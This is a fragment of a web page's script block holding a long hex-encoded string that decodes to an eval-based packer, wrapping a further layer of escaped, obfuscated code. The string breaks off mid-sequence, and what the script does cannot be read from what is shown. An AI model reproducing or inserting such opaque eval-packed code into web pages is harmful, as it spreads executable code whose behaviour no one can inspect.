 //]]>
</script>
<script>
//<![CDATA[
var _nXtr4Y= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x31\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x73\x5c\x5c\x54\x5c\x5c\x31\x48\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x49\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\